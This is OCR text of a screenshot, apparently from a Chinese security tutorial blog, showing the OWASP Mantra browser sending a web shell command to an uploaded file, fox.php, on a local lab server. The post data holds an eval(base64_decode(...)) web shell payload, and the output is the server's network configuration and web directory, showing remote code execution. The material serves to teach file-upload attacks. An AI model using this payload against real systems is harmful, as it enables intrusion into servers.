 OWASP Mantra
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) Tile 工具(T) 帮助(H)
http://192.16...load/fox.php × +
192.168.1.14/heipao/file_upload/upload/fox.php Google
INT SQL XSS Encryption Encoding Other
Load URL 192.168.1.14/heipao/file_upload/upload/fox.php
Split URL
Execute
Enable Post data Enable Referrer
Post data fox=@eval(base64_decode($_POST[z0]));&
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
->| Windows IP 配置 以太网适配器 本地连接: 连接特定的 DNS 后缀 . . . . . . . : IPv6 地址 . . . . . . . . . . . . : 2409:8a44:7e1c:bab0::2 本地链接 IPv6 地址. . . . . . . .
: fe80::997:6dd:b200:fe49%11 IPv4 地址 . . . . . . . . . . . . : 192.168.1.14 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . :
192.168.1.1 隧道适配器 isatap.{9270C9BF-A90D-4D51-916F-DC5A56C58298}: 媒体状态 . . . . . . . . . . . . : 媒体已断开 连接特定的 DNS 后缀 . . . . . . . : [S] C:\phpStudy
\PHPTutorial\WWW\heipao\file_upload\upload [E] |<-
娜璋AI安全之家
https://blog.csdn.net/Eastmount